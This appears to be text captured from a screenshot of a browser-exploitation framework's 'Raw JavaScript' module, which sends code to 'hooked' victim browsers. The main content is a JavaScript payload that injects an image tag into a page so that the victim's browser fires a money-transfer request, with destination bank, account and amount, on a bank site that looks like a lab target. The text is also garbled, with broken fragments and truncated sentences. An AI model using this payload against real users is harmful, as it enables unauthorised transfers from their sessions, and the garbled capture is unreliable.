 Raw JavaScript
el
nmand 1
nmand 2
Description:
This module will send the code entered in the 'JavaScript Code' section to the selected hooked browsers where it will be
Code is run inside an anonymous function and the return value is passed to the framework. Multiline scripts are allowed,
encoding is required.
Id:
80
Javascript
Code:
var arr = document.getElementsByClassName("tbInfo");
arr[0].innerHTML="<img src="https://bank.atiqullah.dev/htdocs
/index.php?page=htbtransfer&dstbank=20999999&dstacc=2&amount=2&
remark=2&htbtransfer=Transfer">